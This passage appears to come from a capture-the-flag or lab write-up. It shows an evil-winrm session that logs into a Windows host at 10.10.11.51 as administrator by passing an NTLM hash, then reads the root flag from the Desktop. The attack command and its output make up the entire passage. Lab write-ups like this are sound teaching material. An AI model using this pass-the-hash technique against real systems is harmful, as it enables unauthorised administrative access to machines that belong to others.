 └─$ evil-winrm -i 10.10.11.51 -u administrator -H 7a8d4e04986afa8ed4060f75e5a0b3ff
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
50cfd1f0b2edfbb3258b4fffc00480c0
*Evil-WinRM* PS C:\Users\Administrator\Desktop>